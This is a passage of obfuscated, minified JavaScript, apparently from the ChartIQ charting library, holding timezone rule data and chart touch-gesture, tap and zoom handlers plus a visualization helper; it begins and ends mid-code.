32,0,"s"],60,"D"]],Haiti:[[2017,"max",("213.29" - 0,+"588.33") > (120,1827)?(!0,596.76):(979.7,168) <= 509.26?"-":(0xf2d,"D"),"Mar","Sun>=8",[2,0,0,null],+"60",(192.8,+"1890") != 4040?"D":(4.32e+3,"U")],[+"2017",t5X,"-","Nov","Sun>=1",[2,+"0",0,null],0,471.5 != 850.46?(573.92,5916) >= (1420,9940)?5.91e+3:"1338" * 1 <= 7540?"S":("i",6.54e+3):("0x492" << 32,"k")]],Arg:[],Brazil:[[2008,"2017" ^ 0,9140 === (605.61,149.06)?(!!1,284.01):"-",C8I,"Sun>=15",[0,0,"0" ^ 0,null],60,"-"],[2016,2019,"-",j5V,"Sun>=15",[0,0,0,null],0,"-"],[+"2018","only",(373.8,8760) !== "8000" << 64?"-":(7284,7400) <= (593.42,3390)?(!0,"6.68e+3" * 1):(!![],+"0x56"),"Nov","Sun>=1",[0,0,0,null],60,"-"]],Chile:[[2016,2018,+"9070" < (9070,2159)?(!![],6.72e+3):"-","May","Sun>=9",[3,0,0,7430 > 998.19?477.33 <= (6919,"1484" >> 32)?"u":4939 !== (+"3450",+"7980")?(+"0x231e","489.41" * 1):(3.28e+3,607.60):"g"],0,1430 > (3593,4630)?191.23:(814.82,+"811.28") < 6870?"-":365.21 === (7430,3880)?(41.45,7.52e+2):560.96],[2016,2018,"-","Aug","Sun>=9",["4" - 0,0,0,"u"],60,4825 >= (4820,"368.88" * 1)?"-":("617.34" - 0,"p")],[2019,"max",(110,+"9140") != (8787,6420)?(6716,77.92) === 137.92?!![]:"-":"U","Apr","Sun>=2",[3,0,"0" ^ 0,191.96 !== (1680,9192)?"u":!!"1"],"0" - 0,"-"],[2019,"max",(3178,8051) <= (+"674.48",693)?4.07e+3:(4434,4969) == (5750,935.02)?("3890" << 0,9774) >= 9656?(0xc38,"4.10e+3" >> 32):0x1e7c:"-","Sep",Z1G,[4,0,0,(5964,+"5059") == (833.69,626.68)?76.36:"u"],60,"-"]],CO:[],Para:[[+"2010","max","-",P_J,"Sun>=1",[0,0,0,null],+"60",(133,7661) < 5380?6685 !== (9210,"56.13" - 0)?270.51:(0x2112,0x19f4):"-"],[2013,"max","-",E10,w2b,[0,0,0,null],+"0",(4390,9620) == (58.72,9760)?1.64e+3:"-"]],Uruguay:[]}});};o5=R_6=>{var W5R,J6X;W5R=typeof _CIQ !== "undefined"?_CIQ:R_6.CIQ;W5R.ChartEngine.prototype.touchSingleClick=function(S8R,p2z,S8F){var s2B,S2L;F7vt1.D2l();s2B=this;S2L=arguments;return function(){F7vt1.Z2s();(function(){var o77,V5_,C5j,n$d;if(!this.cancelTouchSingleClick){if(this.runPrepend("touchSingleClick",S2L)){return;}if(this.editingAnnotation){return;}this.clicks={s1MS:-+"1",e1MS:-1,s2MS:-+"1",e2MS:-("1" << 0)};if(!this.displayCrosshairs){return;}if(!this.displayInitialized){return;}if(this.openDialog !== ""){return;}if(p2z < this.left || p2z > this.right || S8F < this.top || S8F > this.bottom){return;}o77=this.backOutY(W5R.ChartEngine.crosshairY);V5_=this.backOutX(W5R.ChartEngine.crosshairX);this.currentPanel=this.whichPanel(o77);C5j=this.currentVectorParameters.vectorType;if(!W5R.Drawing || !C5j || !W5R.Drawing[C5j] || !new W5R.Drawing[C5j]().dragToDraw){if(!this.drawingClick(this.currentPanel,V5_,o77)){E8v(this,p2z,S8F);}if(!this.currentVectorParameters.vectorType){n$d=this.activeMarker && this.activeMarker.click({cx:V5_,cy:o77,panel:this.currentPanel});if(!n$d){this.dispatch("tap",{stx:this,panel:this.currentPanel,x:V5_,y:o77});}}}}this.runAppend("touchSingleClick",S2L);}).apply(s2B,S2L);};};W5R.ChartEngine.prototype.touchDoubleClick=function(z_V,H9n,a6$){var h5B,m66;h5B="doub";h5B+="le";h5B+="Tap";if(this.runPrepend("touchDoubleClick",arguments)){return;}if(this.editingAnnotation){return;}if(W5R.ChartEngine.drawingLine){return this.undo();}if(this.activeDrawing){return;}E8v(this,H9n,a6$);m66=this.activeMarker && this.activeMarker.doubleClick({cx:H9n,cy:a6$,panel:this.currentPanel});if(!m66){this.dispatch(h5B,{stx:this,finger:z_V,x:H9n,y:a6$});}this.runAppend("touchDoubleClick",arguments);};W5R.ChartEngine.prototype.startProxy=function(p9h){this.touchPointerType=p9h.pointerType;if(this.touchPointerType != "touch"){this.mouseMode=!![];return;}this.mouseMode=!({});F7vt1.D2l();this.touches[this.touches.length]={pointerId:p9h.pointerId,pageX:p9h.clientX,pageY:p9h.clientY,clientX:p9h.clientX,clientY:p9h.clientY};this.changedTouches=[{pointerId:p9h.pointerId,pageX:p9h.clientX,pageY:p9h.clientY,clientX:p9h.clientX,clientY:p9h.clientY}];if(this.touches.length == 1){this.gesturePointerId=p9h.pointerId;}this.touchstart(p9h);};W5R.ChartEngine.prototype.moveProxy=function(h2K){var b2Z;b2Z="to";b2Z+="uch";if(h2K.pointerType && h2K.pointerType != b2Z){this.mouseMode=!![];return;}F7vt1.Z2s();this.mouseMode=![];this.touchmove(h2K);};W5R.ChartEngine.prototype.endProxy=function(M3q){var R9_;if(this.touchPointerType != "touch"){this.mouseMode=!![];return;}this.mouseMode=!1;R9_=this.touches.length;for(var S9j=0;S9j < this.touches.length;S9j++){if(this.touches[S9j].pointerId == M3q.pointerId){F7vt1.I6K(1);this.touches.splice(S9j,F7vt1.k4Z(1,"1"));break;}}if(S9j == R9_){this.touches=[];this.grabbingScreen=!!0;this.touching=!1;return;}this.changedTouches=[{pointerId:M3q.pointerId,pageX:M3q.clientX,pageY:M3q.clientY,clientX:M3q.clientX,clientY:M3q.clientY}];this.touchend(M3q);};W5R.ChartEngine.prototype.msMouseMoveProxy=function(n7N){if(this.touches.length || !this.mouseMode){return;}this.mousemove(n7N);};W5R.ChartEngine.prototype.msMouseDownProxy=function(s$n){F7vt1.D2l();if(!this.mouseMode){return;}this.mousedown(s$n);};W5R.ChartEngine.prototype.msMouseUpProxy=function(W4a){if(!this.mouseMode){return;}this.mouseup(W4a);};W5R.ChartEngine.prototype.iosMouseMoveProxy=function(M0U){if(this.touching){return;}this.mousemove(M0U);};W5R.ChartEngine.prototype.iosMouseDownProxy=function(f85){F7vt1.Z2s();if(this.touching){this.mouseMode=!1;return;}this.mouseMode=!"";this.mousedown(f85);};W5R.ChartEngine.prototype.iosMouseUpProxy=function(N56){F7vt1.Z2s();if(this.touching){return;}this.mouseup(N56);};W5R.ChartEngine.prototype.touchmove=function(x6h){var b24=F7vt1;var E3s,o4L,t6m,a$a,T9W,g0A,U_P,b1P,Y2H,V2c,c7G,T5K,t3g,S9r,N5M,z5U,o2k,w6L,X7H,W6i,B1V,B0F,b2N,g9F,C1s,V1R,L86,X77,F5Z,f4o,L8z,z8J,v_j,v7F,g0e,H0g,K8b,s0C,e1u;E3s="touchmov";E3s+="e";o4L="fre";o4L+="efor";o4L+="m";if(!this.displayInitialized){return;}b24.Z2s();if(this.openDialog !== ""){return;}if(W5R.ChartEngine.ignoreTouch === !""){return;}t6m=[];if(!this.overYAxis || this.controls && this.controls.crossX && this.controls.crossX.style.display != "none"){if(x6h && x6h.preventDefault && x6h.cancelable && this.captureTouchEvents){x6h.preventDefault();}if(x6h){x6h.stopPropagation();}}a$a=new Date().getTime();if(this.clicks.s2MS == -1){this.clicks.e1MS=a$a;if(this.clicks.e1MS - this.clicks.s1MS < "25" - 0){return;}}else {this.clicks.e2MS=a$a;if(this.clicks.e2MS - this.clicks.s2MS < 25){return;}}if(!x6h.pointerType){x6h.pointerType=this.touchPointerType;}if(W5R.isSurface){if(this.mouseMode){return;}if(!x6h.pointerId){x6h.pointerId=this.gesturePointerId;}for(var J0M=0;J0M < this.touches.length;J0M++){if(this.touches[J0M].pointerId == x6h.pointerId){T9W=Math.abs(this.touches[J0M].pageX - x6h.clientX);g0A=Math.abs(this.touches[J0M].pageY - x6h.clientY);b24.i$u(40);U_P=Math.sqrt(b24.A7x(T9W,g0A,g0A,T9W));if(!U_P){return;}this.clicks.e1MS=new Date().getTime();if(this.clicks.e1MS - this.clicks.s1MS < 50){return;}if(this.touches[J0M].pageX == x6h.clientX && this.touches[J0M].pageY == x6h.clientY){return;}this.touches[J0M].pageX=this.touches[J0M].clientX=x6h.clientX;this.touches[J0M].pageY=this.touches[J0M].clientY=x6h.clientY;break;}}if(J0M === "0" << 0){this.movedPrimary=!!1;}else {this.movedSecondary=!!({});}if(J0M == this.touches.length){return;}this.changedTouches=[{pointerId:x6h.pointerId,pageX:x6h.clientX,pageY:x6h.clientY,clientX:x6h.clientX,clientY:x6h.clientY}];t6m=this.touches.length?this.touches:this.changedTouches;}else {t6m=x6h.touches;this.changedTouches=x6h.changedTouches;}if(t6m.length == 1){if(Math.pow(this.clicks.x - t6m[0].clientX,2) + Math.pow(this.clicks.y - t6m["0" >> 96].clientY,2) <= 16){return;}}b1P=this.crosshairXOffset;Y2H=this.crosshairYOffset;V2c=this.currentVectorParameters.vectorType && this.currentVectorParameters.vectorType !== "";c7G=!this.layout.crosshair && !V2c && !this.touchNoPan;if(x6h.pointerType == "pen" || c7G || this.activeDrawing && this.activeDrawing.name == o4L){b1P=Y2H=0;}if(this.runPrepend("touchmove",arguments)){return;}if(W5R.ChartEngine.resizingPanel){b24.i$u(1);S9r=t6m[b24.A7x(1,"0")];T5K=S9r.clientX;t3g=S9r.clientY;b24.I6K(0);this.mousemoveinner(b24.A7x(T5K,b1P),b24.k4Z(t3g,Y2H));return;}if(this.moveB != -1){this.touchMoveTime=new Date();}this.moveA=this.moveB;this.moveB=t6m[0].pageX;if(t6m.length == "1" - 0 && !this.twoFingerStart){z5U=t6m[+"0"];T5K=z5U.clientX;t3g=z5U.clientY;this.pinchingScreen=0;b24.I6K(0);this.mousemoveinner(b24.A7x(T5K,b1P),b24.A7x(t3g,Y2H));o2k=this.whichPanel(t3g);w6L=this.xAxisAsFooter === !""?this.chart.canvasHeight:this.chart.panel.bottom;this.overXAxis=t3g <= this.top + w6L && t3g >= w6L - this.xaxisHeight + this.top && this.insideChart;if(!o2k){this.overYAxis=!({});}else {this.overYAxis=(T5K >= o2k.right || T5K <= o2k.left) && this.insideChart;}}else if(t6m.length == 2 && this.allowZoom){if(!this.displayCrosshairs){return;}X7H=t6m[0];W6i=X7H.clientX;B1V=X7H.clientY;B0F=t6m[+"1"];b2N=B0F.clientX;g9F=B0F.clientY;b24.i$u(147);N5M=Math.sqrt(b24.k4Z(b2N,B1V,g9F,g9F,W6i,W6i,B1V,b2N));b24.i$u(68);var o6w=b24.A7x(9,11,12,205);this.pinchingCenter=(Math.min(W6i,b2N) - Math.max(W6i,b2N)) / o6w;C1s=Math.round(this.gestureStartDistance - N5M);if(c7G){this.pinchingScreen=5;}this.clearPixelCache();if(this.pinchingScreen < 2){if(W5R.isSurface && (!this.movedPrimary || !this.movedSecondary)){return;}if(W6i < this.pt.x1 && b2N < this.pt.x2 || W6i > this.pt.x1 && b2N > this.pt.x2 || B1V < this.pt.y1 && g9F < this.pt.y2 || B1V > this.pt.y1 && g9F > this.pt.y2){this.pinchingScreen=0;}else {this.pinchingScreen++;if(this.pinchingScreen < 2){return;}}}this.pt={x1:W6i,x2:b2N,y1:B1V,y2:g9F};if(this.pinchingScreen === 0){this.grabMode="pan";b24.i$u(0);this.mousemoveinner(b24.k4Z(W6i,b1P),b24.k4Z(B1V,Y2H));this.gestureStartDistance=N5M;}else {V1R=Math.asin((Math.max(g9F,B1V) - Math.min(g9F,B1V)) / N5M);if(Math.abs(C1s) < 12 && !c7G){this.moveCount++;if(this.moveCount == 4){this.pinchingScreen=0;this.moveCount=0;return;}}else {this.moveCount=+"0";}if(V1R < 1 || !this.goneVertical && V1R < 1.37){if(!this.currentPanel){return;}L86=this.currentPanel.chart;this.goneVertical=![];N5M=this.pt.x2 - this.pt.x1;X77=this.grabStartValues.t2 - this.grabStartValues.t1;b24.I6K(27);var c3h=b24.A7x(238,20,12);F5Z=this.grabStartValues.t1 + X77 / c3h;b24.i$u(10);f4o=b24.k4Z(N5M,X77);if(L86.allowScrollFuture === ![] && L86.allowScrollPast === ![]){f4o=Math.max(f4o,L86.width / L86.dataSet.length);}L8z=this.layout.candleWidth;this.setCandleWidth(f4o,L86);if(L86.maxTicks < this.minimumZoomTicks){this.setCandleWidth(L8z,L86);return;}this.micropixels=+"0";z8J=this.pixelFromTick(Math.round(F5Z),L86);v_j=this.pt.x1 - this.left + Math.round(N5M / +"2");b24.I6K(6);v7F=b24.k4Z(v_j,z8J);b24.i$u(10);g0e=b24.k4Z(v7F,f4o);H0g=Math.round(g0e);L86.scroll-=H0g;b24.i$u(6);this.microscroll=b24.k4Z(g0e,H0g);this.micropixels=f4o * this.microscroll;this.draw();}else {K8b=this.grabStartYAxis;this.goneVertical=!!1;if(K8b){K8b.zoom=this.grabStartZoom + (this.gestureStartDistance - N5M);if(this.grabStartZoom < K8b.height){if(K8b.zoom >= K8b.height){b24.I6K(6);var L8j=b24.A7x(4,5);K8b.zoom=K8b.height - L8j;}}else {if(K8b.zoom <= K8b.height){b24.I6K(67);var y64=b24.A7x(4,13,883,17);K8b.zoom=K8b.height + y64;}}this.draw();}}this.updateChartAccessories();}}else if(t6m.length == 3 && W5R.ChartEngine.allowThreeFingerTouch){if(!this.displayCrosshairs){return;}s0C=t6m[0];e1u=s0C.clientX;N5M=this.grabStartX - e1u;this.grabEndPeriodicity=this.grabStartPeriodicity + Math.round(N5M / +"10");if(this.grabEndPeriodicity < 1){this.grabEndPeriodicity=1;}}this.runAppend(E3s,arguments);};W5R.ChartEngine.prototype.touchstart=function(T3Y){var w8e=F7vt1;var n3X,k1Y,w5t,p6m,W8G,N4F,S9D,U7T,i67,B1t,y8O,P1s,y_8,Q_w,L82,f2h,O2_,q7a,y2B,G_I,y7w,e7O,S3h,T02,z2e,h0G,Y51;n3X="touchst";n3X+="art";if(W5R.ChartEngine.ignoreTouch){return;}if(W5R.isSurface){this.movedPrimary=![];this.movedSecondary=![];}else {if(this.touchingEvent){clearTimeout(this.touchingEvent);}this.touching=!![];this.touches=T3Y.touches;this.changedTouches=T3Y.changedTouches;}if(W5R.ChartEngine.resizingPanel){return;}k1Y=this.crosshairXOffset;w5t=this.crosshairYOffset;if(this.touchPointerType == "pen"){k1Y=w5t=0;}w8e.Z2s();if(this.runPrepend("touchstart",arguments)){return;}if(this.manageTouchAndMouse && T3Y && T3Y.preventDefault && T3Y.cancelable && this.captureTouchEvents){T3Y.preventDefault();}this.hasDragged=![];this.doubleFingerMoves=0;this.moveCount=0;this.twoFingerStart=![];if(this.touches.length == 1 || this.touches.length == "2" - 0){this.touchMoveTime=Date.now();w8e.I6K(2);i67=this.touches[w8e.k4Z("0",0)];N4F=i67.clientX;S9D=i67.clientY;this.moveA=N4F;this.moveB=-1;if(this.openDialog === ""){this.registerPointerEvent({x:N4F,y:S9D,time:this.touchMoveTime},"down");if(this.changedTouches.length == ("1" ^ 0) && !this.isDoubleClick(!!1)){W5R.extend(this.clicks,{s1MS:this.touchMoveTime,e1MS:-1,s2MS:-1,e2MS:-1,x:this.changedTouches[0].pageX,y:this.changedTouches[0].pageY});}}B1t=this.container.getBoundingClientRect();this.top=B1t.top;this.left=B1t.left;this.right=this.left + this.width;this.bottom=this.top + this.height;if(this.touches.length == 1){y8O=this.backOutY(S9D);this.currentPanel=this.whichPanel(y8O);}if(!this.currentPanel){this.currentPanel=this.chart.panel;}U7T=this.currentPanel;if(N4F >= this.left && N4F <= this.right && S9D >= this.top && S9D <= this.bottom){this.insideChart=!0;P1s=this.xAxisAsFooter === !!({})?this.chart.canvasHeight:this.chart.panel.bottom;this.overXAxis=S9D <= this.top + P1s && S9D >= this.top + P1s - this.xaxisHeight;this.overYAxis=N4F >= this.left + U7T.right || N4F <= this.left + U7T.left;y_8=-1;this.cy=this.backOutY(S9D);this.cx=this.backOutX(N4F);this.crosshairTick=this.tickFromPixel(this.cx,U7T.chart);this.crosshairValue=this.adjustIfNecessary(U7T,this.crosshairTick,this.valueFromPixel(this.cy,this.currentPanel));for(var N9y=0;N9y < this.drawingObjects.length;N9y++){Q_w=this.drawingObjects[N9y];if(Q_w.highlighted){if(y_8 < 0){y_8=N9y;}L82=Q_w.highlighted;this.findHighlights(!0);if(N9y == y_8 && Q_w.highlighted && !Q_w.permanent){if(this.clicks.s2MS == -1){this.activateRepositioning(Q_w);}else {this.findHighlights(!!"",!![]);}return;}this.anyHighlighted=!![];Q_w.highlighted=L82;}}}else {this.insideChart=![];}f2h=this.currentVectorParameters.vectorType && this.currentVectorParameters.vectorType !== "";if(!this.layout.crosshair && !(this.layout.headsUp && this.layout.headsUp.floating) && !f2h && this.insideChart && !this.touchNoPan){k1Y=w5t=0;var {baselineHelper:U0f}=this;if(U0f.size){if(this.findBaselineHandle(T3Y,!!({}))){return;}}if(this.controls.anchorHandles){O2_=Object.values(this.controls.anchorHandles);q7a=!"1";for(var E_M=0;E_M < O2_.length;E_M++){y2B=O2_[E_M];var {handle:W1x, sd:t8u}=y2B;G_I=this.resolveX(this.cx);y7w=this.resolveY(this.cy);var {left:e8X, top:J9q, right:i4S, bottom:s0J}=W1x.getBoundingClientRect();e8X-=+"10";i4S+=10;if(W5R.boxIntersects(e8X,J9q,i4S,s0J,G_I,y7w,G_I,y7w)){y2B.highlighted=!![];this.repositioningAnchorSelector={sd:t8u};W1x.classList.add("stx-grab");q7a=!!({});}if(y2B.highlighted === !!"1"){y2B.highlighted=!({});}}if(q7a){return;}}for(p6m in this.panels){W8G=this.panels[p6m];if(W8G.highlighted){this.grabHandle(W8G);return;}}this.grabbingScreen=!![];if(this.disableBackingStoreDuringTouch){this.disableBackingStore();}U7T.chart.spanLock=!1;this.yToleranceBroken=!1;w8e.i$u(0);this.grabStartX=w8e.A7x(N4F,k1Y);w8e.I6K(0);this.grabStartY=w8e.A7x(S9D,w5t);this.grabStartMicropixels=this.micropixels;this.grabStartScrollX=U7T.chart.scroll;this.grabStartScrollY=U7T.yAxis.scroll;this.grabStartPanel=this.currentPanel;if(this.swipeStart){this.swipeStart(U7T.chart);}this.grabStartYAxis=this.whichYAxis(U7T,this.backOutX(N4F));this.grabStartZoom=this.grabStartYAxis?this.grabStartYAxis.zoom:+"0";setTimeout((function(o2Y){return function(){o2Y.grabbingHand();};})(this),100);}else {this.grabbingScreen=!1;if(this.insideChart && U7T.subholder === T3Y.target){e7O=this.currentVectorParameters.vectorType;if(W5R.Drawing && e7O && W5R.Drawing[e7O] && new W5R.Drawing[e7O]().dragToDraw){this.userPointerDown=!![];W5R.ChartEngine.crosshairX=N4F;W5R.ChartEngine.crosshairY=S9D;if(U7T && U7T.chart.dataSet){this.crosshairTick=this.tickFromPixel(this.backOutX(W5R.ChartEngine.crosshairX),this.currentPanel.chart);this.crosshairValue=this.adjustIfNecessary(U7T,this.crosshairTick,this.valueFromPixel(this.backOutY(W5R.ChartEngine.crosshairY),this.currentPanel));}this.drawingClick(U7T,this.backOutX(N4F),this.backOutY(S9D));this.headsUpHR();return;}}}if(this.touches.length === 1 && this.layout.crosshair && !f2h && U7T.subholder === T3Y.target){w8e.I6K(0);this.mousemoveinner(w8e.A7x(N4F,k1Y),w8e.k4Z(S9D,w5t));}}if(this.touches.length == 2){this.cancelLongHold=!!1;this.swipe.end=!![];if(!this.displayCrosshairs && !this.touchNoPan || !this.insideChart){return;}S3h=this.touches[1];T02=S3h.clientX;z2e=S3h.clientY;for(p6m in this.panels){W8G=this.panels[p6m];if(W8G.highlighted){this.grabHandle(W8G);return;}}U7T=this.currentPanel;w8e.I6K(147);this.gestureStartDistance=Math.sqrt(w8e.k4Z(T02,S9D,z2e,z2e,N4F,N4F,S9D,T02));this.pt={x1:N4F,x2:T02,y1:S9D,y2:z2e};this.grabbingScreen=!![];if(this.disableBackingStoreDuringTouch){this.disableBackingStore();}U7T.chart.spanLock=!"1";w8e.i$u(0);this.grabStartX=w8e.A7x(N4F,k1Y);w8e.i$u(0);this.grabStartY=w8e.k4Z(S9D,w5t);this.grabStartMicropixels=this.micropixels;this.grabStartScrollX=U7T.chart.scroll;this.grabStartScrollY=U7T.yAxis.scroll;this.grabStartPanel=U7T;if(this.swipeStart){this.swipeStart(U7T.chart);}this.grabStartCandleWidth=this.layout.candleWidth;this.grabStartYAxis=this.whichYAxis(U7T,this.backOutX((N4F + T02) / 2)) || U7T.yAxis;this.grabStartZoom=this.grabStartYAxis?this.grabStartYAxis.zoom:0;this.grabStartPt=this.pt;this.grabStartValues={x1:this.pt.x1,x2:this.pt.x2,y1:this.valueFromPixel(this.pt.y1 - this.top,U7T),y2:this.valueFromPixel(this.pt.y2 - this.top,U7T),t1:this.tickFromPixel(this.pt.x1 - this.left,U7T.chart),t2:this.tickFromPixel(this.pt.x2 - this.left,U7T.chart)};this.twoFingerStart=!!({});setTimeout((function(q17){w8e.Z2s();return function(){w8e.D2l();q17.grabbingHand();};})(this),100);}else if(this.touches.length == 3){if(!this.displayCrosshairs){return;}h0G=this.touches[0];Y51=h0G.clientX;this.grabStartX=Y51;this.grabStartPeriodicity=this.layout.periodicity;}if(this.touches.length == 1 && !this.layout.crosshair){this.mouseTimer=Date.now();this.longHoldTookEffect=![];if(this.longHoldTime || this.longHoldTime === 0){this.startLongHoldTimer();}}this.runAppend(n3X,arguments);};W5R.ChartEngine.prototype.touchend=function(J6Y){var T9J,L_j,R9v,o85,G3v,w_J,P0l,X6i,X8x,g$y,N7a,G8K;if(W5R.ChartEngine.ignoreTouch){return;}this.swipe.end=!!({});if(W5R.isSurface){}else {this.touches=J6Y.touches;this.changedTouches=J6Y.changedTouches;}if(this.runPrepend("touchend",arguments)){return;}this.cancelLongHold=!0;if(this.touches.length <= ("1" | 1)){if(this.layout.crosshair || this.currentVectorParameters.vectorType){if(!this.touches.length || !this.twoFingerStart){this.grabbingScreen=![];}}}F7vt1.D2l();if(this.touches.length){this.grabStartX=-1;this.grabStartY=-1;}T9J=this.pinchingScreen;if(this.disableBackingStoreDuringTouch){this.reconstituteBackingStore();}if(!this.touches.length){this.touchingEvent=setTimeout((function(b_n){return function(){b_n.touching=![];};})(this),500);if(W5R.ChartEngine.resizingPanel){this.releaseHandle();return;}this.pinchingScreen=null;this.pinchingCenter=null;this.goneVertical=!"1";this.grabbingScreen=!"1";this.grabMode="";if(this.highlightedDraggable){if(this.dragPlotOrAxis){this.dragPlotOrAxis(this.cx,this.cy);}this.currentPanel=this.whichPanel(this.cy);}this.grabStartYAxis=null;this.displayDragOK();this.doDisplayCrosshairs();this.updateChartAccessories();}else {if(W5R.ChartEngine.resizingPanel){return;}}L_j=this.touches.length + +"1";if(this.changedTouches.length == 1){if(this.repositioningDrawing){this.changeOccurred("vector");W5R.clearCanvas(this.chart.tempCanvas,this);this.activateRepositioning(null);this.draw();if(!this.layout.crosshair && !this.currentVectorParameters.vectorType){this.findHighlights(!({}),!![]);}return;}if(this.repositioningBaseline){R9v="m";R9v+="ount";R9v+="ain";o85="stx-";o85+="g";o85+="ra";o85+="b";this.repositioningBaseline=null;this.controls.baselineHandle.classList.remove(o85);G3v=this.mainSeriesRenderer || ({});if(G3v.params && G3v.params.baseline && G3v.params.type != R9v){}this.draw();return;}if(this.repositioningAnchorSelector){W5R.Studies.repositionAnchor(this,this.repositioningAnchorSelector.sd);this.repositioningAnchorSelector=null;Object.values(this.controls.anchorHandles).forEach(({handle:W5p})=>{F7vt1.D2l();return W5p.classList.remove("stx-grab");});return;}w_J=Date.now();if(this.openDialog === "" && J6Y.changedTouches.length){P0l=J6Y.changedTouches[+"0"];this.registerPointerEvent({x:P0l.clientX,y:P0l.clientY,time:w_J},"up");}if(this.clicks.s2MS == -1){this.clicks.e1MS=w_J;X6i=this.currentVectorParameters.vectorType;if(!W5R.Drawing || !X6i || !W5R.Drawing[X6i] || !new W5R.Drawing[X6i]().dragToDraw){if(this.clicks.e1MS - this.clicks.s1MS < "750" >> 0 && !this.longHoldTookEffect && (!this.hasDragged || this.layout.crosshair)){setTimeout(this.touchSingleClick(L_j,this.clicks.x,this.clicks.y),this.doubleClickTime + 1);}else {this.clicks={s1MS:-1,e1MS:-("1" - 0),s2MS:-1,e2MS:-1};}}this.userPointerDown=!!0;X8x=this.backOutY(this.changedTouches[0].pageY) + this.crosshairYOffset;g$y=this.backOutX(this.changedTouches[0].pageX) + this.crosshairXOffset;N7a=this.currentPanel;G8K=N7a && N7a.subholder === J6Y.target;if(W5R.Drawing && this.activeDrawing && this.activeDrawing.dragToDraw && G8K){this.drawingClick(N7a,g$y,X8x);return;}if(this.isDoubleClick(!"") && (G8K || this.overYAxis || this.overXAxis)){this.touchDoubleClick(L_j,this.clicks.x,this.clicks.y);}}else {this.clicks.e2MS=w_J;this.clicks={s1MS:-("1" ^ 0),e1MS:-1,s2MS:-1,e2MS:-1};}}else if(this.displayCrosshairs){if(this.grabEndPeriodicity != -1 && !isNaN(this.grabEndPeriodicity)){if(W5R.ChartEngine.isDailyInterval(this.layout.interval) || this.allowIntradayNMinute){this.setPeriodicity({period:this.grabEndPeriodicity,interval:this.layout.interval});}this.grabEndPeriodicity=-1;}}if(this.changedTouches.length){if(!this.layout.crosshair && !this.currentVectorParameters.vectorType && L_j == 1 || this.twoFingerStart && !T9J && !this.touches.length){if(this.swipeRelease){this.swipeRelease();}this.findHighlights(!"1",!!({}));}if(T9J && this.continuousZoom){this.continuousZoom.execute();this.continuousZoom.execute(!0);}}if(!this.touches.length){this.twoFingerStart=!1;}this.runAppend("touchend",arguments);};J6X=!({});W5R.ChartEngine.prototype.mousemoveinner=W5R.ChartEngine.prototype.mousemoveinner || (function(D0H,T8H){F7vt1.Z2s();if(!J6X){console.error("touch feature requires activating movement feature.");}J6X=!0;});function E8v(n4D,o4F,k4j){var X6K;if(!n4D.layout.crosshair){W5R.ChartEngine.crosshairY=0;W5R.ChartEngine.crosshairX=0;n4D.cx=n4D.backOutX(0);n4D.cy=n4D.backOutY(0);n4D.findHighlights(null,!"");W5R.ChartEngine.crosshairY=k4j;W5R.ChartEngine.crosshairX=o4F;X6K=n4D.container.getBoundingClientRect();n4D.top=X6K.top;n4D.left=X6K.left;n4D.right=n4D.left + n4D.width;n4D.bottom=n4D.top + n4D.height;n4D.cx=n4D.backOutX(o4F);n4D.cy=n4D.backOutY(k4j);if(n4D.currentPanel && n4D.currentPanel.chart.dataSet){n4D.crosshairTick=n4D.tickFromPixel(n4D.cx,n4D.currentPanel.chart);n4D.crosshairValue=n4D.adjustIfNecessary(n4D.currentPanel,n4D.crosshairTick,n4D.valueFromPixel(n4D.cy,n4D.currentPanel));}n4D.headsUpHR();}n4D.findHighlights(!![]);n4D.draw();}};F7vt1.Z2s();H0=A9m=>{var s0n=F7vt1;s0n.Z2s();var K7Z,D7O;K7Z="u";K7Z+="ndefined";D7O=typeof _CIQ !== K7Z?_CIQ:A9m.CIQ;D7O.Visualization=D7O.Visualization || (function(t2q){if(!t2q){console.log("CIQ.Visualization() missing attributes argument.");return;}if(typeof t2q.renderFunction !== "function"){console.log("CIQ.Visualization() missing renderFunction property in attributes.");return;}this.container=null;this.attributes=t2q;this.data=null;this.object=null;});D7O.extend(D7O.Visualization.prototype,{destroy:function(Y0h){var V8I;V8I=this.container;D7O.resizeObserver(V8I,null,V8I.resizeHandle);if(V8I.autoGenerated){V8I.remove();delete this.container;}else {V8I.innerHTML="";}if(Y0h){return;}s0n.Z2s();this.attributes=null;this.container=null;this.data=null;this.object=null;this.destroy=this.draw=this.setAttributes=function(){};this.updateData=function(){s0n.Z2s();return undefined;};},draw:function(b00){var r7M,r0o,t$D,V1m,R7J,k1e,U_b,S9E;r7M="ob";r7M+="j";r7M+="ec";r7M+="t";if(!this.data || typeof this.data !== r7M){console.log("CIQ.Visualization.draw() missing data.");return;}r0o=this.attributes;t$D=r0o.container || this.container;if(typeof t$D === "string"){t$D=document.querySelector(t$D);}if(!t$D){V1m="3";V1m+="0";V1m+="0";V1m+="px";R7J="d";R7J+="i";R7J+="v";t$D=document.createElement(R7J);t$D.style.height=t$D.style.width=V1m;document.body.appendChild(t$D);t$D.autoGenerated=!!({});}if(r0o.stx){k1e=r0o.stx.chart.canvasShim;if(r0o.useCanvasShim && k1e && k1e !== t$D && k1e !== t$D.parentNode){if(!t$D.autoGenerated){t$D=t$D.cloneNode();t$D.id="";t$D.autoGenerated=!!({});}k1e.appendChild(t$D);}}if(this.container && this.container !== t$D){this.destroy(!![]);}if(!t$D.resizeHandle){U_b=function(E_m){s0n.Z2s();return function(){s0n.Z2s();if(E_m.data && E_m.container && document.body.contains(E_m.container)){E_m.draw.call(E_m,!!({}));}};};t$D.resizeHandle=D7O.resizeObserver(t$D,U_b(this),null,100);}function d40(q$a,Z5C){s0n.D2l();return q$a.index < Z5C.index?-1:q$a.index > Z5C.index?1:0;}this.container=t$D;this.attributes=r0o;r0o=D7O.ensureDefaults({container:this.container},this.attributes);S9E=r0o.renderFunction(Object.values(this.data).sort(d40),r0o);if(S9E){if(r0o.id){S9E.id=r0o.id;}if(b00 || r0o.forceReplace){this.container.innerHTML="";this.container.appendChild(S9E);}}this.attributes=r0o;this.object=S9E;},setAttributes:function(b5_,T$D){var K7a,H4L,Y3f,g1v,L6e,O54,I0R,X9s;K7a="s";K7a+="tri";K7a+="ng";H4L="forc";H4L+="eR";H4L+="eplac";H4L+="e";Y3f="i";Y3f+="d";g1v="conta";g1v+="ine";g1v+="r";L6e="r";L6e+="enderFunction";O54=[L6e,g1v,"stx","useCanvasShim",Y3f,H4L];I0R=![];X9s=b5_;if(typeof b5_ == K7a){X9s={};X9s[b5_]=T$D;}if(typeof X9s == "object"){for(var x4u in X9s){if(this.attributes[x4u] !== X9s[x4u] && O54.indexOf(x4u) !== 